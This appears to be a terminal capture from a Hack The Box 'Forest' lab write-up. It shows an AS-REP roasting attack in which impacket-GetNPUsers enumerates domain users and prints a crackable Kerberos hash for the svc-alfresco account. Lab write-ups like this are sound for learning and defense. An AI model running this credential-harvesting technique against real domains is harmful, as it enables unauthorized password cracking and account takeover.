 ┌──(kali㉿kali)-[~/Maquinas/HTB/forest]
└─$ impacket-GetNPUsers -no-pass -usersfile users.txt htb.local/
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:29613991a31c95ea26e11319eea13137$b5eacbaabaadbb906530d4c11b6
82ad8d0cc37a9819b2e88ff4170cad0ade596d3bf4164ada8000ac023fe89866d8780513aefef1e3cd9351a852e96089d
9a70500a49c9571d9a2ceaf09eb8d900282748a3726b47663db7c55885514dba37ead629fae8e893e966bf80a6315f0c2
bb33400c539806c004d085372aec21babcc32f3af2348d3bc4f995bb242bfedd5e1bc003044ed19451eb164ec9b890276
6a831bfdd757c839f5117858c9f6856a50cdfbafee7fa9838af466d9c30eaae0319e93d30283f6b18a3e0176049d34d
6d577867080ec2058222cd7e4d79f9ae1288a6efc76a2
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set